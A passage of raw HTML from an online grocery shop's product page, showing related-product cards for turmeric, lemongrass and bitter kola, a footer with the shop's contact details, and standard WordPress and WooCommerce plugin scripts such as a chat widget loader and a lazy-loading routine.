						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='9642' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="69"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<div class="iq-title-box text-center">
				<span class="iq-subtitle">Produced</span>
				<h2 class="iq-title">Related products</h2>
				<div class="iq-title-divider"></div>
			</div>
				<div class="owl-carousel products iq-main-product"  data-items=4 data-items-laptop=3 data-items-tab=2 data-items-mobile=1 data-items-mobile-sm=1 data-autoplay=true data-loop=true data-dots=true data-nav=true>
	
		

							
					<div class="iq-sub-product product type-product post-9604 status-publish instock product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
    <div class="iq-woo-product-inner">         
            <div class="iq-woo-product-image"> <img width="600" height="600" src="https://mile12mart.com/wp-content/uploads/2020/04/tumeric-600x600.jpg" class="attachment-600x600xshop_catalog hover_image size-600x600xshop_catalog hover_image" alt="" decoding="async" sizes="100vw" />            </div>

            <div class="iq-woo-product-content">
                                        <div class="iq-product-category"> <span class="iq-category">Vegetables</span>                        </div>
                           
                <div class="iq-product-title-price-holder">
                                                <h5 class="iq-product-title">
                                <a href="https://mile12mart.com/product/tumeric/" class="iq-product-title-link">
                                    Tumeric                                </a>
                            </h5>
                              
                    <div class="iq-product-price">
                        <div class="iq-pricing-details">
                                                        <ins>
                                <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8358;</span>6000</span>
                            </ins>
                        </div>   
                                    
                                <div class="iq-woo-product-price-rating-holder">                                         <div class="iq-woo-ratings">
                                            <ul>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                             </ul>
                                        </div>                                 </div>
                                    
                    </div>

                </div>

                <div class="iq-woo-buttons-holder">
                <ul>
                                                        <li>                                             <a href="https://mile12mart.com/product/tumeric/" class="iq-product-cart-button d-flex align-items-center" data-product_id="9604" data-product_sku="" data-product_name="Tumeric"> 
                                                <span class="iq-add-to-card iq-button-effact">Select Options</span>
                                                <i class="fas fa-long-arrow-alt-right ml-2"></i>
                                            </a>  
                                </li>
                                                             <li>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9604 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="9604"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:9604,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9604" rel="nofollow" data-product-id="9604" data-product-type="variable" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
		
		
		<i class="far fa-heart"></i>
				<span>Add to Wishlist</span>
				
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
</li>
                                                              <li>
                                <button class="woosq-btn woosq-btn-9604" data-id="9604" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                            </li>
                                                  </ul>
                </div>
            </div>                 <div class="iq-woo-product-bg"></div>               <a href="https://mile12mart.com/product/tumeric/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link iq-product-link"></a>
        </div>
<button class="woosq-btn woosq-btn-9604" data-id="9604" data-effect="mfp-3d-unfold" data-context="default">Quick view</button><a href="#" class="button yith-wcqv-button" data-product_id="9604">Quick View</a></div>
				
							
					<div class="iq-sub-product product type-product post-9636 status-publish instock product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
    <div class="iq-woo-product-inner">         
            <div class="iq-woo-product-image"> <img width="600" height="600" src="https://mile12mart.com/wp-content/uploads/2020/06/lemongrass-600x600.jpg" class="attachment-600x600xshop_catalog hover_image size-600x600xshop_catalog hover_image" alt="" decoding="async" sizes="100vw" />            </div>

            <div class="iq-woo-product-content">
                                        <div class="iq-product-category"> <span class="iq-category">Vegetables</span>                        </div>
                           
                <div class="iq-product-title-price-holder">
                                                <h5 class="iq-product-title">
                                <a href="https://mile12mart.com/product/lemongrass-3-bundles/" class="iq-product-title-link">
                                    Lemongrass- 3 bundles                                </a>
                            </h5>
                              
                    <div class="iq-product-price">
                        <div class="iq-pricing-details">
                                                        <ins>
                                <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8358;</span>1500</span>
                            </ins>
                        </div>   
                                    
                                <div class="iq-woo-product-price-rating-holder">                                         <div class="iq-woo-ratings">
                                            <ul>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                             </ul>
                                        </div>                                 </div>
                                    
                    </div>

                </div>

                <div class="iq-woo-buttons-holder">
                <ul>
                                                        <li>                                             <a href="?add-to-cart=9636" class="ajax_add_to_cart add_to_cart_button iq-product-cart-button d-flex align-items-center" data-product_id="9636" data-product_sku="" data-product_name="Lemongrass- 3 bundles"> 
                                                <span class="iq-add-to-card iq-button-effact">Add to Cart</span>
                                                <i class="fas fa-long-arrow-alt-right ml-2"></i>
                                            </a>  
                                </li>
                                                             <li>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9636 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="9636"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:9636,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9636" rel="nofollow" data-product-id="9636" data-product-type="simple" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
		
		
		<i class="far fa-heart"></i>
				<span>Add to Wishlist</span>
				
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
</li>
                                                              <li>
                                <button class="woosq-btn woosq-btn-9636" data-id="9636" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                            </li>
                                                  </ul>
                </div>
            </div>                 <div class="iq-woo-product-bg"></div>               <a href="https://mile12mart.com/product/lemongrass-3-bundles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link iq-product-link"></a>
        </div>
<button class="woosq-btn woosq-btn-9636" data-id="9636" data-effect="mfp-3d-unfold" data-context="default">Quick view</button><a href="#" class="button yith-wcqv-button" data-product_id="9636">Quick View</a></div>
				
							
					<div class="iq-sub-product product type-product post-9651 status-publish last instock product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
    <div class="iq-woo-product-inner">         
            <div class="iq-woo-product-image"> <img width="600" height="600" src="https://mile12mart.com/wp-content/uploads/2020/06/kolanut-600x600.jpg" class="attachment-600x600xshop_catalog hover_image size-600x600xshop_catalog hover_image" alt="" decoding="async" sizes="100vw" />            </div>

            <div class="iq-woo-product-content">
                                        <div class="iq-product-category"> <span class="iq-category">Vegetables</span>                        </div>
                           
                <div class="iq-product-title-price-holder">
                                                <h5 class="iq-product-title">
                                <a href="https://mile12mart.com/product/bitterkola-bigsize-50pieces/" class="iq-product-title-link">
                                    BitterKola- BigSize 50Pieces                                </a>
                            </h5>
                              
                    <div class="iq-product-price">
                        <div class="iq-pricing-details">
                                                        <ins>
                                <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8358;</span>6500</span>
                            </ins>
                        </div>   
                                    
                                <div class="iq-woo-product-price-rating-holder">                                         <div class="iq-woo-ratings">
                                            <ul>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                             </ul>
                                        </div>                                 </div>
                                    
                    </div>

                </div>

                <div class="iq-woo-buttons-holder">
                <ul>
                                                        <li>                                             <a href="?add-to-cart=9651" class="ajax_add_to_cart add_to_cart_button iq-product-cart-button d-flex align-items-center" data-product_id="9651" data-product_sku="" data-product_name="BitterKola- BigSize 50Pieces"> 
                                                <span class="iq-add-to-card iq-button-effact">Add to Cart</span>
                                                <i class="fas fa-long-arrow-alt-right ml-2"></i>
                                            </a>  
                                </li>
                                                             <li>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9651 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="9651"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:9651,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9651" rel="nofollow" data-product-id="9651" data-product-type="simple" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
		
		
		<i class="far fa-heart"></i>
				<span>Add to Wishlist</span>
				
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
</li>
                                                              <li>
                                <button class="woosq-btn woosq-btn-9651" data-id="9651" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                            </li>
                                                  </ul>
                </div>
            </div>                 <div class="iq-woo-product-bg"></div>               <a href="https://mile12mart.com/product/bitterkola-bigsize-50pieces/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link iq-product-link"></a>
        </div>
<button class="woosq-btn woosq-btn-9651" data-id="9651" data-effect="mfp-3d-unfold" data-context="default">Quick view</button><a href="#" class="button yith-wcqv-button" data-product_id="9651">Quick View</a></div>
				
							
					<div class="iq-sub-product product type-product post-9653 status-publish first instock product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
    <div class="iq-woo-product-inner">         
            <div class="iq-woo-product-image"> <img width="600" height="600" src="https://mile12mart.com/wp-content/uploads/2020/06/kolanut-600x600.jpg" class="attachment-600x600xshop_catalog hover_image size-600x600xshop_catalog hover_image" alt="" decoding="async" sizes="100vw" />            </div>

            <div class="iq-woo-product-content">
                                        <div class="iq-product-category"> <span class="iq-category">Vegetables</span>                        </div>
                           
                <div class="iq-product-title-price-holder">
                                                <h5 class="iq-product-title">
                                <a href="https://mile12mart.com/product/bitterkola-medium-50pieces/" class="iq-product-title-link">
                                    BitterKola- Medium- 50Pieces                                </a>
                            </h5>
                              
                    <div class="iq-product-price">
                        <div class="iq-pricing-details">
                                                        <ins>
                                <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8358;</span>4500</span>
                            </ins>
                        </div>   
                                    
                                <div class="iq-woo-product-price-rating-holder">                                         <div class="iq-woo-ratings">
                                            <ul>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                             </ul>
                                        </div>                                 </div>
                                    
                    </div>

                </div>

                <div class="iq-woo-buttons-holder">
                <ul>
                                                        <li>                                             <a href="?add-to-cart=9653" class="ajax_add_to_cart add_to_cart_button iq-product-cart-button d-flex align-items-center" data-product_id="9653" data-product_sku="" data-product_name="BitterKola- Medium- 50Pieces"> 
                                                <span class="iq-add-to-card iq-button-effact">Add to Cart</span>
                                                <i class="fas fa-long-arrow-alt-right ml-2"></i>
                                            </a>  
                                </li>
                                                             <li>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9653 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="9653"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:9653,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9653" rel="nofollow" data-product-id="9653" data-product-type="simple" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
		
		
		<i class="far fa-heart"></i>
				<span>Add to Wishlist</span>
				
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
</li>
                                                              <li>
                                <button class="woosq-btn woosq-btn-9653" data-id="9653" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                            </li>
                                                  </ul>
                </div>
            </div>                 <div class="iq-woo-product-bg"></div>               <a href="https://mile12mart.com/product/bitterkola-medium-50pieces/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link iq-product-link"></a>
        </div>
<button class="woosq-btn woosq-btn-9653" data-id="9653" data-effect="mfp-3d-unfold" data-context="default">Quick view</button><a href="#" class="button yith-wcqv-button" data-product_id="9653">Quick View</a></div>
				
					
			</div>

	</section>
	</div>


									</div>
			</div>
			</main></div>	
		

</div>
<div class="iq-pattern-bottom" style="background: url(https://mile12mart.com/wp-content/themes/foodsto/assets/images/backend/pattern-leaf-bottom.png ) no-repeat;" ></div>
</div>
</div><!-- #content -->
<!-- Footer start-->
<footer id="contact" class="  iq-over-dark-90 " >
	        <!-- Address -->
    <div class="footer-top">
         <div class="container">
             <div class="row">
                                    <div class="col-lg-5 col-md-6 col-sm-6 pr-lg-5 ">
                            
		<div class="footer-logo">
			<a href="https://mile12mart.com/"> 			        <img class="img-fluid" src="https://mile12mart.com/wp-content/uploads/2021/04/Mile12MartLogo.png" alt="foodsto1"> 			</a>
		</div> <div class="widget">			<div class="textwidget"><p>Subscribe to our newsletter and get latest.</p>
</div>
		</div>		<ul class="info-share social-icone d-inline list-inline">
		<li class="list-inline-item"><a href="#mile12online"><i class="fab fa-twitter"></i></a></li><li class="list-inline-item"><a href="#mile12mart "><i class="fab fa-instagram"></i></a></li>		</ul>
		
		                        </div>
                                            <div class="col-lg-2 col-md-6 col-sm-6 mt-4 mt-lg-0 mt-md-0 ">
                            <div class="widget"><h5 class="footer-title">Link</h5><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-81938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81938"><a href="https://mile12mart.com/my-account/">My account</a></li>
<li id="menu-item-81939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81939"><a href="https://mile12mart.com/checkout/">Checkout</a></li>
<li id="menu-item-81940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81940"><a href="https://mile12mart.com/wishlist/">Wishlist</a></li>
<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://mile12mart.com/cart-3/">Shopping Cart</a></li>
</ul></div></div>                        </div>
                                            <div class="col-lg-2 col-md-6 col-sm-6 mt-lg-0 mt-4">
                            <div class="widget"><h5 class="footer-title">Information</h5><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://mile12mart.com/about-us/">About Us</a></li>
<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://mile12mart.com/contact-us/">Contact Us</a></li>
<li id="menu-item-83863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83863"><a href="https://mile12mart.com/delivery-charges/">Delivery Charges</a></li>
</ul></div></div>                        </div>
                                            <div class="col-lg-3 col-md-6 col-sm-6 mt-lg-0 mt-4">
                            		<div class="widget">
		<h5 class="footer-title ">Quick Contact</h5>			<div class="row">
				<div class="col-sm-12">
					<ul class="iq-contact">
												

						<li>
							<a><i class="fa fa-home"></i><span>Rev Kwakpovwe str, Agboyi estate Alapere.</span></a>
						</li>
																		<li>

						<a href="mailto:Mile12mart@gmail.com"><i class="fa fa-envelope"></i><span>Mile12mart@gmail.com</span></a>
						</li>
																		<li>

						<a href="tel:+2348073530798."><i class="fa fa-phone"></i><span >+2348073530798.</span></a>
						</li>
												
						
					</ul>
				</div>
			</div>
			</div>
	                        </div>
                                 </div>
         </div>
    </div>
        		<div class="copyright-footer">
			<div class="container">
				<div class="pt-3 pb-3">
					<div class="row justify-content-between">
						<div class="col-lg-12 col-md-12 text-center">
															<span class="copyright">Copyright 2021 Mile12Mart All Rights Reserved.</span>
														</div>

					</div>
				</div>
			</div>
		</div>
	      					<div class="iq-shop-btn-holder iq-shop-btn-footer-holder">
					<ul>
						<li>
							<a href="https://mile12mart.com/shop/">
								<i class="fa fa-home"></i>
								<span>shop</span></a>
						</li>

						<li>
							<a href="https://mile12mart.com/my-account/">
								<i class="fa fa-user-o"></i>
								<span>My account</span></a>
						</li>


													<li>
								<div class="wishlist_count">
																		<a href="" data-count="0">
										<i class="fa fa-heart"></i>
										<span>Wishlist</span>
										<span class="wcount">0</span>
									</a>
								</div>
							</li>
						

					</ul>
				</div>
	
</footer>
<!-- Footer stop-->

</div><!-- .site-content-contain -->
</div><!-- #page -->
		<!-- === back-to-top === -->
		<div id="back-to-top">
			<a class="top" id="top" href="#top"> <i class="ion-ios-arrow-up"></i> </a>
		</div>
		<!-- === back-to-top End === -->
	

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script>
		jQuery( function( $ ) {
			// Add space for Elementor Menu Anchor link
			if ( window.elementorFrontend ) {
				jQuery("#load").fadeOut();
				jQuery("#loading").delay(0).fadeOut("slow");
				
				if(jQuery('header').hasClass('has-sticky'))
                {         
                    jQuery(window).on('scroll', function() {
                        if (jQuery(this).scrollTop() > 10) {
                            jQuery('header').addClass('menu-sticky');
                            jQuery('.has-sticky .logo').addClass('logo-display');
                        } else {
                            jQuery('header').removeClass('menu-sticky');
                            jQuery('.has-sticky .logo').removeClass('logo-display');
                        }
                    });

				}
				
			}
			
		} );
		
	</script>
	    
    <script>
    jQuery( function($){

        // On "added_to_cart" live event
        $(document.body).on('added_to_cart', function( a, b, c, d ) {
          
            var prod_id   = d.data('product_id'), // Get the product name
                prod_qty  = d.data('quantity'), // Get the quantity
                prod_name = d.data('product_name'); // Get the product name

            Swal.fire({
                title: 'Added to cart!',
                text: prod_name,
                icon: 'success',
                showCancelButton: true,
                confirmButtonColor: '#ffba43',
                cancelButtonColor: '#3bb77e',
                confirmButtonText: 'Checkout',
                cancelButtonText:  'Continue shopping',
                customClass: {
                  confirmButton: 'popup-btn-checkout',
                  cancelButton: 'popup-btn-continue',
                },
              showClass: {
              popup: 'animated fadeIn',
            },
            hideClass: {
              popup: 'animated fadeOut',
            }
            }).then((result) => {
                if (result.value) {
                    window.location.href = 'https://mile12mart.com/checkout/';
                }
            });
        });

       

        
    });
    </script>
    
<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/59c39aacc28eca75e4621612/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->


<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/  v4.25 --><div class="ccw_plugin chatbot" style="top:200px; right:10px;">
    <div class="style4 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://web.whatsapp.com/send?phone=2348073530798&text=" rel="noreferrer" class="nofocus">
            <div class="chip style-4 ccw-analytics" id="style-4" data-ccw="style-4" style="background-color: #e4e4e4; color: rgba(0, 0, 0, 0.6)">
                <img src="https://mile12mart.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-logo-32x32.png"  class="ccw-analytics" id="s4-icon" data-ccw="style-4" alt="WhatsApp">
                WhatsApp Us            </div>
        </a>
    </div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/mile12mart.com\/product\/efo-soko-1-bundle\/#product","name":"Efo Soko 1-Bundle","url":"https:\/\/mile12mart.com\/product\/efo-soko-1-bundle\/","description":"To stay healthy, eat your vegetables.\r\nThey are an essential part of a balanced diet.\r\nVegetables contain various nutrients and vitamins.\r\nThey are also rich in fiber which aid digestion as well as other body functions.\r\nVegetables are low in calories and fat.\r\nGreens certainly help keep you healthy.","image":"https:\/\/mile12mart.com\/wp-content\/uploads\/2020\/06\/soko.jpg","sku":9642,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1500.00","priceCurrency":"NGN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/mile12mart.com\/product\/efo-soko-1-bundle\/","seller":{"@type":"Organization","name":"Mile12Market","url":"https:\/\/mile12mart.com"}}]}</script><!-- Instagram Feed JS -->
<script>
var sbiajaxurl = "https://mile12mart.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://mile12mart.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://mile12mart.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://mile12mart.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://mile12mart.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//mile12mart.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
